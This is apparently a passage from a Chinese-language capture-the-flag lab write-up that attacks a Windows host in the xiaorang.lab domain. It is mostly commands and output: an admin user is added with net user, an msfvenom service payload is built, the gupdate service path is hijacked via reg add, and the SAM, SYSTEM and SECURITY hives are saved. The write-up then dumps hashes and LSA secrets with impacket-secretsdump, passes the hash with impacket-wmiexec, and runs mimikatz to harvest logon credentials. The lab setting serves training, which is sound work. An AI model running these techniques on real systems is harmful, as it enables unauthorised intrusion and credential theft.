

创建新用户test
net user test Abcd1234 /add
将用户test添加至管理员组
net localgroup administrators test /add
登录这个账户,拿到flag2

下面有另外一种方法
msfvenom -p windows/x64/exec cmd="C:\windows\system32\cmd.exe /c C:\Users\Adrian\Desktop\sacm.bat" --platform windows -f exe-service > eviltest.exe
创建sacm.bat

reg save HKLM\SYSTEM C:\Users\Adrian\Desktop\system
reg save HKLM\SAM C:\Users\Adrian\Desktop\sam
reg save HKLM\SECURITY C:\Users\Adrian\Desktop\security
然后继续执行命令
## 修改注册表
reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Adrian\Desktop\eviltest.exe" /f
## 重启服务
sc start gupdate
└─# impacket-secretsdump LOCAL -sam sam -security security -system system
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
[*] Target system bootKey: 0x08092415ee8b9b2ad2f5f5060fb48339
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:44d8d68ed7968b02da0ebddafd2dd43e:::
Adrian:1003:aad3b435b51404eeaad3b435b51404ee:c780c78872a102256e946b3ad238f661:::
[*] Dumping cached domain logon information (domain/username:hash)
XIAORANG.LAB/Aldrich:$DCC2$10240#Aldrich#e4170181a8bb2a24e6113a9b4895307a: (2022-06-24 03:18:39)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:c75124f819573bf917e7a2744a3cbd8ddaadb78d6e95ee0da5dab9ca067eddbee0fc80f3c8f421f32027b767fe0d93a6c3fa04f00e11564aac0fd9842b79c77d0ead0f1d83ca1a3814003e77b0ce2a6c518b667e83278b43683711a519cbac1a0d61c302c8cfaf6f1330d22b9ff8ab903f72856c706f8aabda85d10995a71d75555381f6d38314663b37fce83553ebd638308793873833e2f8352a15f56dd5b3ee3d06ed6346a66d580849601bc8d9a10c23eba859dd4a52b7af6573500126fca2b8afc4e7cd51ac49a5762e6558da0339c02d525ea696b1bd639b32a71c64a83d0ef1785bb069ec832add5c9a5f244c
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:df9325a94e33f5580cbe41ce821c19ee
[*] DPAPI_SYSTEM
dpapi_machinekey:0x4af114bade59102b7c64e41cde94be2257337fab
dpapi_userkey:0x372392e560b616ecd27b6ec0fe138ef86790b565
[*] NL$KM
0000 56 4B 21 B3 87 A3 29 41 FD 91 8F 3A 2D 2B 86 CC VK!...)A...:-+..
0010 49 4A EE 48 6C CD 9C D7 C7 DA 65 B6 62 4D 35 BD IJ.Hl.....e.bM5.
0020 09 F7 59 68 23 69 DE BA 2D 47 84 47 29 AD 5D AE ..Yh#i..-G.G).].
0030 A0 5F 19 CA 21 13 E4 6D 01 27 C3 FC 0C C1 0F 2E ._..!..m.'......
NL$KM:564b21b387a32941fd918f3a2d2b86cc494aee486ccd9cd7c7da65b6624d35bd09f759682369deba2d47844729ad5daea05f19ca2113e46d0127c3fc0cc10f2e
[*] Cleaning up...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab:::
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:df9325a94e33f5580cbe41ce821c19ee
直接hash传递一样也能拿到flag
proxychains impacket-wmiexec -hashes 00000000000000000000000000000000:ba21c629d9fd56aff10c3e826323e6ab Administrator@172.22.4.45

flag3
在上面hash传递的基础上传个猕猴桃
lput mimikatz.exe ./
mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1090053 (00000000:0010a205)
Session : RemoteInteractive from 2
User Name : Adrian
Domain : WIN19
Logon Server : WIN19
Logon Time : 2023/10/3 23:07:13
SID : S-1-5-21-3980434786-725135618-2951588801-1003
msv :
[00000003] Primary
* Username : Adrian
* Domain : WIN19
* NTLM : c780c78872a102256e946b3ad238f661
* SHA1 : bc4e7d2a003b79bb6ffdfff949108220c1fad373
tspkg :
wdigest :
* Username : Adrian
* Domain : WIN19
* Password : (null)
kerberos :
* Username : Adrian
* Domain : WIN19
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 1021257 (00000000:000f9549)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/3 23:06:47
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : df9325a94e33f5580cbe41ce821c19ee
* SHA1 : c6a7dd23f0ad686b26b522473ec4f95aa021e43a
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : c7 51 24 f8 19 57 3b f9 17 e7 a2 74 4a 3c bd 8d da ad b7 8d 6e 95 ee 0d a5 da b9 ca 06 7e dd be e0 fc 80 f3 c8 f4 21 f3 20 27 b7 67 fe 0d 93 a6 c3 fa 04 f0 0e 11 56 4a ac 0f d9 84 2b 79 c7 7d 0e ad 0f 1d 83 ca 1a 38 14 00 3e 77 b0 ce 2a 6c 51 8b 66 7e 83 27 8b 43 68 37 11 a5 19 cb ac 1a 0d 61 c3 02 c8 cf af 6f 13 30 d2 2b 9f f8 ab 90 3f 72 85 6c 70 6f 8a ab da 85 d1 09 95 a7 1d 75 55 53 81 f6 d3 83 14 66 3b 37 fc e8 35 53 eb d6 38 30 87 93 87 38 33 e2 f8 35 2a 15 f5 6d d5 b3 ee 3d 06 ed 63 46 a6 6d 58 08 49 60 1b c8 d9 a1 0c 23 eb a8 59 dd 4a 52 b7 af 65 73 50 01 26 fc a2 b8 af c4 e7 cd 51 ac 49 a5 76 2e 65 58 da 03 39 c0 2d 52 5e a6 96 b1 bd 63 9b 32 a7 1c 64 a8 3d 0e f1 78 5b b0 69 ec 83 2a dd 5c 9a 5f 24 4c
ssp :
credman :
Authentication Id : 0 ; 1020630 (00000000:000f92d6)
Session : Interactive from 2
User Name : UMFD-2
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2023/10/3 23:06:47
SID : S-1-5-96-0-2
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : df9325a94e33f5580cbe41ce821c19ee
* SHA1 : c6a7dd23f0ad686b26b522473ec4f95aa021e43a
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : c7 51 24 f8 19 57 3b f9 17 e7 a2 74 4a 3c bd 8d da ad b7 8d 6e 95 ee 0d a5 da b9 ca 06 7e dd be e0 fc 80 f3 c8 f4 21 f3 20 27 b7 67 fe 0d 93 a6 c3 fa 04 f0 0e 11 56 4a ac 0f d9 84 2b 79 c7 7d 0e ad 0f 1d 83 ca 1a 38 14 00 3e 77 b0 ce 2a 6c 51 8b 66 7e 83 27 8b 43 68 37 11 a5 19 cb ac 1a 0d 61 c3 02 c8 cf af 6f 13 30 d2 2b 9f f8 ab 90 3f 72 85 6c 70 6f 8a ab da 85 d1 09 95 a7 1d 75 55 53 81 f6 d3 83 14 66 3b 37 fc e8 35 53 eb d6 38 30 87 93 87 38 33 e2 f8 35 2a 15 f5 6d d5 b3 ee 3d 06 ed 63 46 a6 6d 58 08 49 60 1b c8 d9 a1 0c 23 eb a8 59 dd 4a 52 b7 af 65 73 50 01 26 fc a2 b8 af c4 e7 cd 51 ac 49 a5 76 2e 65 58 da 03 39 c0 2d 52 5e a6 96 b1 bd 63 9b 32 a7 1c 64 a8 3d 0e f1 78 5b b0 69 ec 83 2a dd 5c 9a 5f 24 4c
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN19$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2023/10/3 22:57:16
SID : S-1-5-20
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : df9325a94e33f5580cbe41ce821c19ee
* SHA1 : c6a7dd23f0ad686b26b522473ec4f95aa021e43a
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win19$
* Domain : XIAORANG.LAB
* Password : c7 51 24 f8 19 57 3b f9 17 e7 a2 74 4a 3c bd 8d da ad b7 8d 6e 95 ee 0d a5 da b9 ca 06 7e dd be e0 fc 80 f3 c8 f4 21 f3 20 27 b7 67 fe 0d 93 a6 c3 fa 04 f0 0e 11 56 4a ac 0f d9 84 2b 79 c7 7d 0e ad 0f 1d 83 ca 1a 38 14 00 3e 77 b0 ce 2a 6c 51 8b 66 7e 83 27 8b 43 68 37 11 a5 19 cb ac 1a 0d 61 c3 02 c8 cf af 6f 13 30 d2 2b 9f f8 ab 90 3f 72 85 6c 70 6f 8a ab da 85 d1 09 95 a7 1d 75 55 53 81 f6 d3 83 14 66 3b 37 fc e8 35 53 eb d6 38 30 87 93 87 38 33 e2 f8 35 2a 15 f5 6d d5 b3 ee 3d 06 ed 63 46 a6 6d 58 08 49 60 1b c8 d9 a1 0c 23 eb a8 59 dd 4a 52 b7 af 65 73 50 01 26 fc a2 b8 af c4 e7 cd 51 ac 49 a5 76 2e 65 58 da 03 39 c0 2d 52 5e a6 96 b1 bd 63 9b 32 a7 1c 64 a8 3d 0e f1 78 5b b0 69 ec 83 2a dd 5c 9a 5f 24 4c
ssp :
credman :
Authentication Id : 0 ; 27552 (00000000:00006ba0)
Session : Interactive from 0
User Name : UMFD-0
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2023/10/3 22:57:16
SID : S-1-5-96-0-0
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : df9325a94e33f5580cbe41ce821c19ee
* SHA1 : c6a7dd23f0ad686b26b522473ec4f95aa021e43a
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : c7 51 24 f8 19 57 3b f9 17 e7 a2 74 4a 3c bd 8d da ad b7 8d 6e 95 ee 0d a5 da b9 ca 06 7e dd be e0 fc 80 f3 c8 f4 21 f3 20 27 b7 67 fe 0d 93 a6 c3 fa 04 f0 0e 11 56 4a ac 0f d9 84 2b 79 c7 7d 0e ad 0f 1d 83 ca 1a 38 14 00 3e 77 b0 ce 2a 6c 51 8b 66 7e 83 27 8b 43 68 37 11 a5 19 cb ac 1a 0d 61 c3 02 c8 cf af 6f 13 30 d2 2b 9f f8 ab 90 3f 72 85 6c 70 6f 8a ab da 85 d1 09 95 a7 1d 75 55 53 81 f6 d3 83 14 66 3b 37 fc e8 35 53 eb d6 38 30 87 93 87 38 33 e2 f8 35 2a 15 f5 6d d5 b3 ee 3d 06 ed 63 46 a6 6d 58 08 49 60 1b c8 d9 a1 0c 23 eb a8 59 dd 4a 52 b7 af 65 73 50 01 26 fc a2 b8 af c4 e7 cd 51 ac 49 a5 76 2e 65 58 da 03 39 c0 2d 52 5e a6 96 b1 bd 63 9b 32 a7 1c 64 a8 3d 0e f1 78 5b b0 69 ec 83 2a dd 5c 9a 5f 24 4c
ssp :
credman :
Authentication Id : 0 ; 26402 (00000000:00006722)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2023/10/3 22:57:16
SID :
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : df9325a94e33f5580cbe41ce821c19ee
* SHA1 : c6a7dd23f0ad686b26b522473ec4f95aa021e43a
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 1021868 (00000000:000f97ac)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/3 23:06:47
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 5943c35371c96f19bda7b8e67d041727
* SHA1 : 5a4dc280e89974fdec8cf1b2b76399d26f39b8f8
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : 3a 94 de 4d 87 8e 7d 46 88 ec 9c 70 fd f0 c5 3e 4c f3 ce 6a 80 79 46 c6 2f f9 52 9b 4e 1d 90 58 52 2a 4e ac bf 05 09 08 06 0c 4b a9 a2 aa a2 9d db 0d f8 09 82 c0 6e f4 1b 81 93 59 67 54 de 17 82 d7 c3 82 c5 38 13 4f d0 55 98 f6 a2 cc e7 cb 85 84 35 8a 0c 2e 9f d1 90 0c 0f c1 ea 0d d9 c5 d9 7f 29 a3 57 46 6b bf a4 b9 73 9a 80 84 1d df 3f 33 f5 16 e4 ee 2e d3 88 92 cd a5 6e ac e3 eb 71 43 ed 7c b8 a2 9e 52 d5 31 1c 50 9b c8 71 03 e1 8e 4f 60 53 84 13 19 02 e2 8d 92 3f dc 0b 38 2c 13 c1 0e 6b 64 a7 fc 7a 2a a5 0e e0 b0 66 a9 a0 2f 8d 8d 40 f8 72 d3 36 d3 3a a9 0d 3f b9 00 ef 3e 90 d9 36 a2 ad 36 2a 22 cd a0 cc 5b f4 0e a4 6b d3 24 8e 6e 99 59 96 d9 f8 a7 26 09 58 0a c2 3a 69 56 76 40 b9 10 92 a7 5c aa 3d e1 d0 1f
ssp :
credman :
Authentication Id : 0 ; 995 (00000000:000003e3)
Session : Service from 0
User Name : IUSR
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2023/10/3 22:57:19
SID : S-1-5-17
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2023/10/3 22:57:16
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 57183 (00000000:0000df5f)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/3 22:57:16
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 5943c35371c96f19bda7b8e67d041727
* SHA1 : 5a4dc280e89974fdec8cf1b2b76399d26f39b8f8
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : 3a 94 de 4d 87 8e 7d 46 88 ec 9c 70 fd f0 c5 3e 4c f3 ce 6a 80 79 46 c6 2f f9 52 9b 4e 1d 90 58 52 2a 4e ac bf 05 09 08 06 0c 4b a9 a2 aa a2 9d db 0d f8 09 82 c0 6e f4 1b 81 93 59 67 54 de 17 82 d7 c3 82 c5 38 13 4f d0 55 98 f6 a2 cc e7 cb 85 84 35 8a 0c 2e 9f d1 90 0c 0f c1 ea 0d d9 c5 d9 7f 29 a3 57 46 6b bf a4 b9 73 9a 80 84 1d df 3f 33 f5 16 e4 ee 2e d3 88 92 cd a5 6e ac e3 eb 71 43 ed 7c b8 a2 9e 52 d5 31 1c 50 9b c8 71 03 e1 8e 4f 60 53 84 13 19 02 e2 8d 92 3f dc 0b 38 2c 13 c1 0e 6b 64 a7 fc 7a 2a a5 0e e0 b0 66 a9 a0 2f 8d 8d 40 f8 72 d3 36 d3 3a a9 0d 3f b9 00 ef 3e 90 d9 36 a2 ad 36 2a 22 cd a0 cc 5b f4 0e a4 6b d3 24 8e 6e 99 59 96 d9 f8 a7 26 09 58 0a c2 3a 69 56 76 40 b9 10 92 a7 5c aa 3d e1 d0 1f
ssp :
credman :
Authentication Id : 0 ; 57165 (00000000:0000df4d)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/3 22:57:16
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : df9325a94e33f5580cbe41ce821c19ee
* SHA1 : c6a7dd23f0ad686b26b522473ec4f95aa021e43a
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : c7 51 24 f8 19 57 3b f9 17 e7 a2 74 4a 3c bd 8d da ad b7 8d 6e 95 ee 0d a5 da b9 ca 06 7e dd be e0 fc 80 f3 c8 f4 21 f3 20 27 b7 67 fe 0d 93 a6 c3 fa 04 f0 0e 11 56 4a ac 0f d9 84 2b 79 c7 7d 0e ad 0f 1d 83 ca 1a 38 14 00 3e 77 b0 ce 2a 6c 51 8b 66 7e 83 27 8b 43 68 37 11 a5 19 cb ac 1a 0d 61 c3 02 c8 cf af 6f 13 30 d2 2b 9f f8 ab 90 3f 72 85 6c 70 6f 8a ab da 85 d1 09 95 a7 1d 75 55 53 81 f6 d3 83 14 66 3b 37 fc e8 35 53 eb d6 38 30 87 93 87 38 33 e2 f8 35 2a 15 f5 6d d5 b3 ee 3d 06 ed 63 46 a6 6d 58 08 49 60 1b c8 d9 a1 0c 23 eb a8 59 dd 4a 52 b7 af 65 73 50 01 26 fc a2 b8 af c4 e7 cd 51 ac 49 a5 76 2e 65 58 da 03 39 c0 2d 52 5e a6 96 b1 bd 63 9b 32 a7 1c 64 a8 3d 0e f1 78 5b b0 69 ec 83 2a dd 5c 9a 5f 24 4c
ssp :
credman :
Authentication Id : 0 ; 27589 (00000000:00006bc5)
Session : Interactive from 1
User Name : UMFD-1
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2023/10/3 22:57:16
SID : S-1-5-96-0-1
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : df9325a94e33f5580cbe41ce821c19ee
* SHA1 : c6a7dd23f0ad686b26b522473ec4f95aa021e43a
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : c7 51 24 f8 19 57 3b f9 17 e7 a2 74 4a 3c bd 8d da ad b7 8d 6e 95 ee 0d a5 da b9 ca 06 7e dd be e0 fc 80 f3 c8 f4 21 f3 20 27 b7 67 fe 0d 93 a6 c3 fa 04 f0 0e 11 56 4a ac 0f d9 84 2b 79 c7 7d 0e ad 0f 1d 83 ca 1a 38 14 00 3e 77 b0 ce 2a 6c 51 8b 66 7e 83 27 8b 43 68 37 11 a5 19 cb ac 1a 0d 61 c3 02 c8 cf af 6f 13 30 d2 2b 9f f8 ab 90 3f 72 85 6c 70 6f 8a ab da 85 d1 09 95 a7 1d 75 55 53 81 f6 d3 83 14 66 3b 37 fc e8 35 53 eb d6 38 30 87 93 87 38 33 e2 f8 35 2a 15 f5 6d d5 b3 ee 3d 06 ed 63 46 a6 6d 58 08 49 60 1b c8 d9 a1 0c 23 eb a8 59 dd 4a 52 b7 af 65 73 50 01 26 fc a2 b8 af c4 e7 cd 51 ac 49 a5 76 2e 65 58 da 03 39 c0 2d 52 5e a6 96 b1 bd 63 9b 32 a7 1c 64 a8 3d 0e f1 78 5b b0 69 ec 83 2a dd 5c 9a 5f 24 4c
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN19$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2023/10/3 22:57:16
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win19$
* Domain : XIAORANG.LAB
